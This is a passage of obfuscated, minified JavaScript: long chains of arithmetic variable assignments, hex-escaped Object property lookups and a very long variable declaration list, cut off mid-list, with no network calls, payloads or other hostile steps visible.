A+CA*Gf+X9*Gf*Gf,vr=zH+sl*Gf,U8=CA+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,pD=pn+CA*Gf+Gf*Gf,gW=HH+CA*Gf+HH*Gf*Gf+Gf*Gf*Gf,Pc=pn+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,k2=HH+Qr*Gf+sl*Gf*Gf+Gf*Gf*Gf,Ip=zH+HH*Gf+sl*Gf*Gf+Gf*Gf*Gf,vl=LA+sl*Gf+Gf*Gf,VQ=LA+X9*Gf+HH*Gf*Gf+Gf*Gf*Gf,hO=nH+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,sJ=HH+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,w7=JD+Qr*Gf+JD*Gf*Gf+Gf*Gf*Gf,RA=zH+zH*Gf+HH*Gf*Gf,TE=LA+CA*Gf+nH*Gf*Gf,Jr=nH+nH*Gf+Qr*Gf*Gf,PL=zH+X9*Gf+sl*Gf*Gf,K1=zH+CA*Gf+X9*Gf*Gf+Gf*Gf*Gf,dU=nH+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,BW=LA+X9*Gf+pn*Gf*Gf+Gf*Gf*Gf,w6=zH+JD*Gf+pn*Gf*Gf+Gf*Gf*Gf,Q4=nH+JD*Gf+Gf*Gf+Gf*Gf*Gf,NK=X9+nH*Gf+nH*Gf*Gf+Gf*Gf*Gf,BL=nH+Gf+CA*Gf*Gf+CA*Gf*Gf*Gf,cQ=HH+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,sD=zH+pn*Gf+Qr*Gf*Gf,c6=Qr+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,UL=LA+sl*Gf+X9*Gf*Gf,DA=Qr+sl*Gf+sl*Gf*Gf,XE=pn+X9*Gf+Qr*Gf*Gf,W4=pn+Gf+HH*Gf*Gf+Gf*Gf*Gf,wr=CA+X9*Gf+X9*Gf*Gf,kE=nH+X9*Gf+X9*Gf*Gf,WQ=LA+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,DP=X9+zH*Gf+Gf*Gf+Gf*Gf*Gf,GH=HH+sl*Gf+Gf*Gf,FB=JD+CA*Gf+pn*Gf*Gf+Gf*Gf*Gf,tA=HH+pn*Gf+HH*Gf*Gf,V1=sl+CA*Gf+HH*Gf*Gf+Gf*Gf*Gf,CB=pn+Gf+X9*Gf*Gf+Gf*Gf*Gf,wl=X9+JD*Gf+sl*Gf*Gf,J4=LA+X9*Gf+Gf*Gf+Gf*Gf*Gf,fr=HH+sl*Gf,v7=X9+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,JU=LA+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,tV=X9+zH*Gf+X9*Gf*Gf,Pf=zH+sl*Gf+X9*Gf*Gf,JG=JD+pn*Gf+CA*Gf*Gf,X3=pn+Qr*Gf+CA*Gf*Gf,x6=Qr+CA*Gf+sl*Gf*Gf+nH*Gf*Gf*Gf,P2=zH+sl*Gf+JD*Gf*Gf+Gf*Gf*Gf,Op=HH+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,Sn=zH+nH*Gf+nH*Gf*Gf,B2=HH+Gf+Gf*Gf+Gf*Gf*Gf,WG=sl+sl*Gf+Qr*Gf*Gf,hD=X9+nH*Gf+Qr*Gf*Gf,Zg=zH+HH*Gf+Gf*Gf+Gf*Gf*Gf,Dr=JD+Gf+HH*Gf*Gf,LP=X9+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,A9=JD+Gf+sl*Gf*Gf,A4=CA+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,QJ=pn+CA*Gf,dA=CA+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,PV=LA+Qr*Gf+X9*Gf*Gf,VU=JD+sl*Gf+Gf*Gf+Gf*Gf*Gf,pE=CA+zH*Gf+CA*Gf*Gf,L5=sl+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Q2=sl+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,mg=Qr+Qr*Gf+X9*Gf*Gf+Gf*Gf*Gf,EV=CA+sl*Gf+sl*Gf*Gf+Gf*Gf*Gf,EP=LA+zH*Gf+pn*Gf*Gf+Gf*Gf*Gf,m3=sl+Gf+Qr*Gf*Gf,LG=zH+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,H6=LA+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,QP=zH+JD*Gf+X9*Gf*Gf+Gf*Gf*Gf,F2=Qr+zH*Gf+sl*Gf*Gf+Gf*Gf*Gf,Dc=nH+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,Vc=nH+Gf+Gf*Gf+Gf*Gf*Gf,lW=X9+pn*Gf+sl*Gf*Gf+Gf*Gf*Gf,WK=LA+Gf+pn*Gf*Gf+Gf*Gf*Gf,G4=CA+Gf+sl*Gf*Gf+Gf*Gf*Gf,HL=HH+X9*Gf,LX=sl+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,rQ=HH+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,g9=Qr+HH*Gf+X9*Gf*Gf,HP=LA+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,pP=HH+nH*Gf+X9*Gf*Gf+Gf*Gf*Gf,W6=zH+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,SH=HH+CA*Gf+sl*Gf*Gf,dg=HH+sl*Gf+X9*Gf*Gf+Gf*Gf*Gf,cC=nH+HH*Gf+pn*Gf*Gf+Gf*Gf*Gf,kl=JD+zH*Gf+Qr*Gf*Gf,MO=X9+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Y4=CA+JD*Gf+Gf*Gf+Gf*Gf*Gf,CO=Qr+zH*Gf+CA*Gf*Gf+Gf*Gf*Gf,sP=zH+Qr*Gf+pn*Gf*Gf+Gf*Gf*Gf,tn=CA+sl*Gf+HH*Gf*Gf,qQ=sl+zH*Gf+CA*Gf*Gf+Gf*Gf*Gf,PN=zH+CA*Gf+HH*Gf*Gf,Rc=HH+zH*Gf+CA*Gf*Gf+Gf*Gf*Gf,fN=zH+pn*Gf,ZT=pn+HH*Gf+X9*Gf*Gf,rE=zH+sl*Gf+sl*Gf*Gf,ZX=X9+HH*Gf+sl*Gf*Gf+Gf*Gf*Gf,U9=HH+CA*Gf+HH*Gf*Gf,X2=JD+CA*Gf+Gf*Gf+Gf*Gf*Gf,Zc=JD+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,mX=sl+Gf+CA*Gf*Gf+Gf*Gf*Gf,t4=HH+zH*Gf+sl*Gf*Gf+Gf*Gf*Gf,Lg=pn+pn*Gf+Gf*Gf+Gf*Gf*Gf,bO=sl+nH*Gf+sl*Gf*Gf+Gf*Gf*Gf,Mp=pn+CA*Gf+X9*Gf*Gf,s2=JD+pn*Gf+nH*Gf*Gf+Gf*Gf*Gf,bl=pn+zH*Gf+Gf*Gf,dJ=X9+CA*Gf,lN=pn+Qr*Gf+sl*Gf*Gf+Gf*Gf*Gf,z4=zH+Gf+Gf*Gf+Gf*Gf*Gf,Hn=CA+Gf+HH*Gf*Gf+Gf*Gf*Gf,A1=pn+HH*Gf+pn*Gf*Gf+Gf*Gf*Gf,zc=pn+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,SK=sl+HH*Gf+sl*Gf*Gf+nH*Gf*Gf*Gf,JK=zH+Gf+CA*Gf*Gf+Gf*Gf*Gf,Xn=nH+Qr*Gf+sl*Gf*Gf,Qg=HH+CA*Gf+sl*Gf*Gf+Gf*Gf*Gf,E6=pn+JD*Gf+nH*Gf*Gf+Gf*Gf*Gf,Uf=JD+Gf+CA*Gf*Gf,vO=X9+pn*Gf+pn*Gf*Gf+Gf*Gf*Gf,dE=zH+pn*Gf+HH*Gf*Gf,Ic=X9+pn*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,TX=LA+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,VO=Qr+Gf+HH*Gf*Gf+Gf*Gf*Gf,LC=Qr+JD*Gf+Gf*Gf+Gf*Gf*Gf,m6=Qr+JD*Gf+HH*Gf*Gf+Gf*Gf*Gf,rV=zH+HH*Gf+CA*Gf*Gf,OC=sl+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,mN=pn+X9*Gf,gp=CA+zH*Gf+Gf*Gf,MG=LA+zH*Gf+sl*Gf*Gf+Gf*Gf*Gf,R6=pn+pn*Gf+sl*Gf*Gf+Gf*Gf*Gf,mn=CA+Qr*Gf+Gf*Gf,Z2=nH+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,xr=LA+JD*Gf+nH*Gf*Gf,MJ=JD+Qr*Gf+JD*Gf*Gf,RJ=LA+HH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,qC=LA+pn*Gf+sl*Gf*Gf+Gf*Gf*Gf,lU=Qr+HH*Gf+sl*Gf*Gf+Gf*Gf*Gf,jC=X9+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,Pl=pn+nH*Gf+CA*Gf*Gf,HV=JD+nH*Gf+X9*Gf*Gf,C7=Qr+CA*Gf+sl*Gf*Gf+Gf*Gf*Gf,Wf=nH+X9*Gf,D3=Qr+Gf+X9*Gf*Gf,G9=sl+JD*Gf+JD*Gf*Gf,Mr=Qr+sl*Gf+Qr*Gf*Gf,Gg=sl+zH*Gf+Gf*Gf+Gf*Gf*Gf,GN=nH+nH*Gf+nH*Gf*Gf,L9=nH+X9*Gf+Qr*Gf*Gf,P4=HH+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,PB=sl+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,VC=X9+zH*Gf+X9*Gf*Gf+Gf*Gf*Gf,YB=X9+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,M8=CA+Qr*Gf+sl*Gf*Gf+Gf*Gf*Gf,XW=HH+Gf+X9*Gf*Gf+Gf*Gf*Gf,AQ=pn+zH*Gf+Gf*Gf+Gf*Gf*Gf,I6=sl+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,Gp=CA+zH*Gf+sl*Gf*Gf,HB=sl+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,q7=HH+HH*Gf+nH*Gf*Gf+Gf*Gf*Gf,cN=HH+HH*Gf,FT=sl+pn*Gf+nH*Gf*Gf+Gf*Gf*Gf,IP=nH+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,NX=HH+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,Y8=CA+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,FL=JD+JD*Gf+pn*Gf*Gf+Gf*Gf*Gf,V2=Qr+sl*Gf+Gf*Gf+Gf*Gf*Gf,Fr=sl+pn*Gf+HH*Gf*Gf,x1=sl+HH*Gf+Gf*Gf+Gf*Gf*Gf,OE=CA+JD*Gf+pn*Gf*Gf,BP=nH+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Uc=zH+X9*Gf+X9*Gf*Gf+Gf*Gf*Gf,s4=HH+CA*Gf+X9*Gf*Gf+Gf*Gf*Gf,fU=JD+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,VB=Qr+pn*Gf+sl*Gf*Gf+Gf*Gf*Gf,gl=zH+zH*Gf+pn*Gf*Gf+Gf*Gf*Gf,Tp=JD+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,pH=X9+JD*Gf+CA*Gf*Gf,kJ=sl+Qr*Gf,sV=pn+Gf+JD*Gf*Gf,AJ=CA+sl*Gf+sl*Gf*Gf,M6=X9+Qr*Gf+nH*Gf*Gf+Gf*Gf*Gf,YW=LA+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,X7=nH+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,C2=JD+X9*Gf+Gf*Gf+Gf*Gf*Gf,Nn=pn+JD*Gf+Gf*Gf,q=nH+HH*Gf+sl*Gf*Gf,xT=Qr+Gf+Gf*Gf,ZQ=CA+X9*Gf+JD*Gf*Gf+Gf*Gf*Gf,rB=JD+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,ZA=Qr+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,YV=X9+zH*Gf+Gf*Gf,AC=X9+CA*Gf+Gf*Gf+Gf*Gf*Gf,q3=Qr+sl*Gf,Dp=HH+Gf+Gf*Gf,lA=zH+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,QB=nH+Gf+JD*Gf*Gf+Gf*Gf*Gf,YQ=CA+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,CE=JD+Gf+CA*Gf*Gf+sl*Gf*Gf*Gf+X9*Gf*Gf*Gf*Gf,P3=X9+X9*Gf,XP=LA+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,V6=sl+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,BC=sl+Gf+X9*Gf*Gf+Gf*Gf*Gf,MQ=LA+HH*Gf+JD*Gf*Gf+Gf*Gf*Gf,NE=pn+Gf+pn*Gf*Gf+Gf*Gf*Gf,f3=LA+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,fO=LA+JD*Gf+X9*Gf*Gf+Gf*Gf*Gf,Q8=JD+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,l4=nH+pn*Gf+sl*Gf*Gf+Gf*Gf*Gf,Zr=JD+CA*Gf,EQ=JD+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,zK=pn+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,dC=pn+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,bL=zH+HH*Gf+HH*Gf*Gf,TC=sl+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,L8=CA+JD*Gf+X9*Gf*Gf+Gf*Gf*Gf,WL=X9+Qr*Gf+CA*Gf*Gf,mr=LA+X9*Gf,fH=JD+JD*Gf,zT=pn+Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,w9=LA+X9*Gf+HH*Gf*Gf,FQ=LA+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,HQ=LA+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,IW=nH+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,zQ=zH+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,rT=Qr+pn*Gf+CA*Gf*Gf,c4=zH+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,JB=X9+CA*Gf+pn*Gf*Gf+Gf*Gf*Gf,b8=pn+sl*Gf+CA*Gf*Gf+Gf*Gf*Gf,fP=nH+pn*Gf+pn*Gf*Gf+Gf*Gf*Gf,VA=Qr+X9*Gf+nH*Gf*Gf,t5=pn+Gf+sl*Gf*Gf+Gf*Gf*Gf,l5=X9+HH*Gf+Gf*Gf+Gf*Gf*Gf,jB=Qr+nH*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,nT=pn+HH*Gf+nH*Gf*Gf,mC=sl+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,hN=LA+Gf,zA=nH+JD*Gf,Y3=pn+HH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,gG=nH+sl*Gf+Qr*Gf*Gf,HG=CA+CA*Gf+CA*Gf*Gf,sX=Qr+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,QQ=X9+JD*Gf+HH*Gf*Gf+Gf*Gf*Gf,s6=X9+HH*Gf+CA*Gf*Gf+Gf*Gf*Gf,qA=sl+HH*Gf+X9*Gf*Gf,Ln=sl+X9*Gf+Qr*Gf*Gf,KJ=CA+zH*Gf+Qr*Gf*Gf,p5=HH+JD*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,d6=Qr+X9*Gf+pn*Gf*Gf+Gf*Gf*Gf,LB=LA+Qr*Gf+Gf*Gf+Gf*Gf*Gf,nA=JD+sl*Gf+nH*Gf*Gf,wn=JD+nH*Gf+sl*Gf*Gf+Gf*Gf*Gf,l3=nH+pn*Gf+Qr*Gf*Gf,KV=LA+X9*Gf+sl*Gf*Gf,k7=nH+CA*Gf+JD*Gf*Gf+Gf*Gf*Gf,A3=JD+X9*Gf+Qr*Gf*Gf,b1=X9+Qr*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,WO=X9+zH*Gf+nH*Gf*Gf+Gf*Gf*Gf,NB=sl+Gf+Qr*Gf*Gf+zH*Gf*Gf*Gf+Gf*Gf*Gf*Gf,hB=X9+X9*Gf+X9*Gf*Gf+Gf*Gf*Gf,bU=pn+X9*Gf+Gf*Gf+Gf*Gf*Gf,ZG=pn+Qr*Gf+X9*Gf*Gf,DC=zH+X9*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,RT=zH+CA*Gf+nH*Gf*Gf+Gf*Gf*Gf,Rp=CA+sl*Gf+CA*Gf*Gf,KK=X9+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,ZC=CA+Qr*Gf+nH*Gf*Gf+Gf*Gf*Gf,wc=sl+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,wX=JD+sl*Gf+pn*Gf*Gf+Gf*Gf*Gf,Wc=pn+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,c1=LA+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,TD=nH+HH*Gf+X9*Gf*Gf,v5=Qr+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,zB=sl+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,Cg=JD+nH*Gf+pn*Gf*Gf+Gf*Gf*Gf,Yl=X9+HH*Gf+CA*Gf*Gf,Ar=JD+sl*Gf+X9*Gf*Gf,nO=nH+nH*Gf+X9*Gf*Gf+Gf*Gf*Gf,Rg=Qr+CA*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,bN=HH+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,qW=X9+CA*Gf+sl*Gf*Gf+Gf*Gf*Gf,Lc=CA+nH*Gf+nH*Gf*Gf+Gf*Gf*Gf,UB=HH+Gf+CA*Gf*Gf+Gf*Gf*Gf,Rf=sl+HH*Gf+Gf*Gf,lD=JD+Gf,dT=nH+sl*Gf+HH*Gf*Gf,Mg=Qr+HH*Gf+Gf*Gf+Gf*Gf*Gf,T1=CA+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,K8=LA+Qr*Gf+X9*Gf*Gf+Gf*Gf*Gf,s5=Qr+CA*Gf+Gf*Gf+Gf*Gf*Gf,OV=JD+Qr*Gf,LL=CA+nH*Gf+Gf*Gf,vC=nH+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,W2=Qr+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,P9=zH+X9*Gf+CA*Gf*Gf,sQ=zH+Gf+Qr*Gf*Gf+Gf*Gf*Gf,j7=HH+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,GQ=HH+JD*Gf+nH*Gf*Gf+Gf*Gf*Gf,kQ=Qr+HH*Gf+nH*Gf*Gf+Gf*Gf*Gf,dG=HH+CA*Gf+Gf*Gf,wT=LA+pn*Gf+nH*Gf*Gf+Gf*Gf*Gf,B9=zH+pn*Gf+CA*Gf*Gf,BO=CA+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,cU=nH+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,hJ=sl+pn*Gf+nH*Gf*Gf,vW=pn+sl*Gf+nH*Gf*Gf+Gf*Gf*Gf,fB=X9+Qr*Gf+X9*Gf*Gf+Gf*Gf*Gf,XT=pn+Qr*Gf+Gf*Gf,rl=pn+nH*Gf+HH*Gf*Gf,A6=HH+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,jO=nH+nH*Gf+sl*Gf*Gf+Gf*Gf*Gf,z8=pn+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,UN=sl+JD*Gf+Qr*Gf*Gf,IT=nH+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,gQ=sl+nH*Gf+Gf*Gf+Gf*Gf*Gf,hP=zH+nH*Gf+Gf*Gf+Gf*Gf*Gf,RP=nH+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,tg=LA+CA*Gf+CA*Gf*Gf+Gf*Gf*Gf,Hg=CA+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,JE=JD+nH*Gf+HH*Gf*Gf,tW=sl+zH*Gf+JD*Gf*Gf+Gf*Gf*Gf,Up=sl+CA*Gf+Gf*Gf,QO=zH+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,SC=nH+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,D5=Qr+JD*Gf+X9*Gf*Gf+Gf*Gf*Gf,J3=nH+HH*Gf,Bp=X9+zH*Gf+CA*Gf*Gf,C4=HH+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,fg=JD+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,IA=sl+HH*Gf+HH*Gf*Gf,DJ=X9+sl*Gf+Gf*Gf,Mc=JD+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,GV=Qr+nH*Gf+nH*Gf*Gf,N7=HH+pn*Gf+pn*Gf*Gf+Gf*Gf*Gf,Q3=X9+sl*Gf,IC=JD+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,Kn=LA+X9*Gf+Qr*Gf*Gf,UO=X9+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,fL=Qr+CA*Gf+nH*Gf*Gf,OQ=LA+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,XL=LA+zH*Gf+X9*Gf*Gf,M2=Qr+zH*Gf+pn*Gf*Gf+Gf*Gf*Gf,JQ=HH+JD*Gf+Gf*Gf+Gf*Gf*Gf,tL=Qr+nH*Gf+HH*Gf*Gf,SB=zH+Qr*Gf+sl*Gf*Gf+nH*Gf*Gf*Gf,c3=X9+Gf+HH*Gf*Gf,SX=CA+pn*Gf+nH*Gf*Gf+Gf*Gf*Gf,kO=Qr+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Jp=CA+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,lV=LA+nH*Gf+CA*Gf*Gf,ZO=sl+Qr*Gf+Gf*Gf+Gf*Gf*Gf,FC=zH+sl*Gf+pn*Gf*Gf+Gf*Gf*Gf,Ml=pn+zH*Gf+X9*Gf*Gf,k5=LA+sl*Gf+nH*Gf*Gf+Gf*Gf*Gf,XN=zH+zH*Gf+Gf*Gf,q4=JD+JD*Gf+Gf*Gf+Gf*Gf*Gf,qf=CA+sl*Gf,bD=X9+HH*Gf+Gf*Gf,r4=JD+Qr*Gf+sl*Gf*Gf+Gf*Gf*Gf,MP=pn+CA*Gf+sl*Gf*Gf+nH*Gf*Gf*Gf,AV=LA+zH*Gf+nH*Gf*Gf,Jc=JD+Gf+pn*Gf*Gf+Gf*Gf*Gf,N4=Qr+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,GA=CA+Gf,CH=Qr+sl*Gf+nH*Gf*Gf,gn=zH+Gf+sl*Gf*Gf,Kl=sl+nH*Gf+Qr*Gf*Gf,OK=CA+Qr*Gf+Gf*Gf+Gf*Gf*Gf;}var DZ;var p1;function KS(){var MQN=Object['\x63\x72\x65\x61\x74\x65']({});KS=function(){return MQN;};return MQN;}function g1(YPN){return Nc()[YPN];}function Nh(zfN){return Nc()[zfN];}var dh;var nS;var fwE;var HGE;var QR;var Xk;var CG;var J5;function Pw(dCN){return sW()[dCN];}function Yv(){var jJN=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Yv=function(){return jJN;};return jJN;}var KZE;function xW(YgN){return sW()[YgN];}var nb;function CF(pKN){return Nc()[pKN];}var tI;var xO;function GB(){var wUN=function(){};GB=function(){return wUN;};return wUN;}var Hv;var S8;var Z9N;var E9N;var dJE;var RR;function Jt(O2N){return sW()[O2N];}function Tm(){var qUN=[]['\x65\x6e\x74\x72\x69\x65\x73']();Tm=function(){return qUN;};return qUN;}var sd;var gO,vP,MB,MT,qc,Ic,GH,CH,EW,QN,LJ,tG,Q3,MD,Tl,Tc,lO,tg,Y2,IQ,cQ,G3,j2,g7,bf,H8,qJ,Xg,f9,xn,sG,X3,NO,D9,UB,MK,kK,YV,BG,Q7,YC,dE,wO,HG,K2,pH,VQ,Vl,c3,FA,PK,gT,OU,KE,Ll,XP,dK,KT,N4,RX,ml,LB,q,WJ,NJ,mr,mN,zp,Nf,Af,WC,g3,q5,L3,OV,V5,Eg,ZG,CO,g5,Ef,Pl,L2,lV,tW,OP,OB,Bp,dA,r7,PU,E5,Sl,Bl,YU,SK,ZC,kg,AW,K4,Hf,W2,cK,xN,vL,KD,qK,YO,tA,rG,K8,B8,PP,AT,J6,Hp,TX,R8,N9,VH,zQ,Br,zD,VN,Xp,Pr,b6,Pf,vp,c5,mO,tK,bW,jX,MP,Rg,jL,gC,LK,OA,GQ,Un,WD,FL,cc,MO,wC,zJ,dc,dD,c8,hB,zL,d5,vN,KN,wN,bJ,jn,fO,BV,O6,L1,BN,MG,fg,wK,mn,tV,Xf,ZO,zE,nE,Kc,fG,xL,t7,mC,GN,OQ,PA,YX,qA,Ig,O7,IC,c4,W7,K6,pD,B1,AQ,Fg,f2,QQ,n6,F2,Kg,R4,VO,Df,z7,D3,lp,MQ,x2,An,G6,pL,RC,JU,k2,f1,Of,PJ,ll,dH,AO,HL,rg,zg,OJ,MC,vX,V2,kW,s5,c6,kA,M6,L5,hg,gE,zG,cJ,jA,bD,n4,JN,BO,Yc,s6,mA,r5,DJ,Vf,XW,fX,w2,UP,P9,ZJ,W8,sQ,DX,Zc,jH,WW,NP,QC,OE,WA,kl,UC,QB,N6,ET,BH,QL,H6,jO,MV,BJ,nD,XE,JW,AL,EB,sC,GA,r2,vD,X4,VJ,nG,H2,Lr,Y3,Sg,v7,tl,b4,V,UG,Cp,pU,UE,CW,f7,L6,PW,x1,pC,Bn,C4,PT,d4,hl,nc,dP,sD,PL,E2,M8,QP,gW,GO,lQ,En,hJ,wp,Gc,O9,J3,k8,s9,cU,Q9,CB,PH,kB,rB,WG,wH,dX,LV,AC,KB,WK,Yg,mB,jf,VW,VB,LU,w5,fN,sO,Lc,WX,mJ,SO,ZV,s7,n8,Z4,ZD,kE,l8,T,vr,Q2,vT,KJ,sE,wD,lJ,t5,DV,Fr,ql,Jr,S7,jK,IO,d6,vW,JO,BK,Z6,Sp,sA,Qg,zU,U9,AV,CQ,Wl,mK,lB,q7,PB,PV,LC,R6,gl,kX,hp,dL,jG,m2,wG,E3,Yr,VK,x4,G8,wB,Yp,RP,Cf,OO,tD,O5,FQ,Nl,B9,f4,wr,U4,BW,L8,JG,tB,Wg,X6,M9,IX,Vc,rr,Mr,TQ,jr,L9,bQ,pg,v5,zc,vO,fH,fQ,R5,NT,XA,Mc,WO,r4,C3,YB,zA,XX,r3,q2,S5,T4,tE,TU,J9,b8,b3,Zr,kG,B7,DW,wn,Xn,v6,z8,mG,rT,U8,dB,zK,KW,nQ,PN,hO,TC,ON,ZH,H5,wL,jC,IK,g4,NK,gK,Oc,UX,YD,AN,xT,DA,hX,bG,sP,RJ,TH,XL,g9,GG,jQ,TG,V1,ME,nW,VC,dV,x6,n9,zf,rU,nO,kV,XO,P4,rl,cB,tO,bg,x5,Q4,xU,pX,r6,GK,DU,QJ,Rf,Ol,C6,cO,j6,sg,Kf,Ug,HO,m7,hT,qE,l2,Pc,E6,NN,k5,Ql,z2,Y5,sB,bK,Mn,P1,lT,Nr,FJ,xV,hP,dW,F,rJ,m6,T3,OG,gn,rO,H7,tU,m4,UA,qW,VX,DQ,CV,FT,qU,lK,ZP,cr,xE,zl,UL,lD,N3,AA,nX,I5,dU,cG,LX,D5,j4,Ac,FP,wl,ED,RQ,OW,P3,H4,Hr,EN,cl,P5,lN,wc,SH,BC,SX,YW,fB,V8,Vn,UN,E1,gA,L7,xK,AX,bX,KK,O1,QX,D1,sX,hG,RW,KU,Y6,XN,L4,kU,CK,A5,VT,WB,RK,UK,gX,Ng,UO,EP,lH,OK,Z2,Wc,Pg,lA,NH,jN,m3,kT,Jc,r9,Hg,NU,FB,LO,ZW,Vg,sU,kQ,rX,IN,Y7,Og,TP,S2,s2,vC,hN,qC,hU,hH,Ip,PE,V4,MX,K9,f8,K5,YA,wJ,mV,p5,wX,NC,qB,PO,K3,EL,WE,Ec,q3,bO,gc,Q5,UQ,X2,cX,JC,vK,fA,JP,g2,FK,U,Op,HX,k3,OL,DC,B2,AJ,mg,TO,X8,fJ,t8,FW,rQ,xc,z5,A1,Dr,mD,T1,rE,Ag,QU,XB,NE,gP,pJ,Bc,OC,R7,FX,xr,vn,Sn,tL,J7,mW,MA,EO,HN,h8,k6,Lp,R2,l3,pf,B,HB,w6,PC,X7,T5,Gr,BL,zX,hC,Gp,HP,HA,LW,xB,Mp,Qc,rf,ZN,U6,n5,I7,jB,pr,bL,WV,XJ,bB,br,fK,IA,Y,fL,Er,E7,NA,C7,UW,T6,K7,YT,cP,rV,DB,WQ,FC,GV,U7,w9,hW,nC,qO,f6,B6,rA,BA,FH,vl,C2,qf,C1,Rp,IU,C8,f3,YN,Q1,fU,RT,CP,wU,rC,qX,NX,dJ,EX,wW,mX,l4,p4,J2,jU,s4,LP,c1,SU,HW,bU,VA,lf,dg,C9,qg,t4,L,Ml,J4,S6,OT,H1,ZB,X5,q6,cf,bH,dT,z6,nf,WL,bp,Jp,lW,j7,N2,K1,BP,t6,CN,CC,cC,l7,AG,p6,D2,X1,XT,Yl,mU,HQ,ZA,HV,G7,mf,Ur,I8,r1,UJ,Gl,kJ,SN,w,s8,zW,GD,DN,xQ,RH,W9,FD,rc,LG,Zl,Kn,D7,Fn,XC,vH,m5,S